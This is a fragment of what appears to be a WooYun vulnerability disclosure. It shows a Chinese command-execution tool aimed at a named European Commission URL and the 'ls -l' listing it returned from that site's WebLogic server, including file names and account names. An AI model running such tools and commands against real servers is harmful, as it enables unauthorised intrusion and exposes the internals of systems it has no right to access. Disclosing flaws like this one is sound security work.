 请输入测试地址: http://ec.europa.eu/consularprotection/ind 检测是否有漏洞
-rwxr-x--- 1 jlsconsp weblogic 4497 Oct 9 2009 backup
drwxrwx--- 2 jlsconsp weblogic 2 Sep 10 2010 bin
drwxrwx--- 5 jlsconsp weblogic 12 Sep 10 2010 bin_backup
-rwxrwx--- 1 jlsconsp weblogic 1906 Nov 30 2010 blackoutPatrol.sh
-rw-rw---- 1 jlsconsp weblogic 137 Sep 10 2010 boot.properties
drwxrwx--- 2 jlsconsp weblogic 2 Aug 1 08:59 By-Night
-rw-rw---- 1 jlsconsp weblogic 4 Jul 4 05:33 c.htm
-rw-rw---- 1 jlsconsp weblogic 4 Jul 4 05:33 c.txt
-rwxrwx--- 1 jlsconsp weblogic 994 Aug 21 2009 check4Critical
-rw-rw---- 1 jlsconsp weblogic 0 Aug 1 08:55 China
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org